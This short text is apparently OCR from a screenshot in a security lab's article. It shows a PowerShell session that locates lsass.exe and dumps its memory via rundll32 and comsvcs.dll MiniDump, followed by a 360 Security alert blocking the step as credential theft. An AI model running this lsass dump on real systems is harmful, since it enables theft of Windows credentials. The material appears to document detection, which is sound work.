 选择语言
PS C:\Users\test\Desktop\test> tasklist | findstr lsass.exe
lsass.exe 564 Services 0 34,716 K
PS C:\Users\test\Desktop\test> rundll32.exe C:\windows\System32\comsvcs.dll, Min
iDump 564 lsass.dmp full
360安全大脑提醒您
进程防护
误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32\comsvcs.dll
风险内容：凭证窃取攻击
拦截时间：2021.08.16 10:22
为了您的上网安全，如果您不认识此程序，请阻止此操作。
极智守护
源自360安全大脑
不再提醒
允许程序运行
阻止程序运行 (18)
花指令安全实验室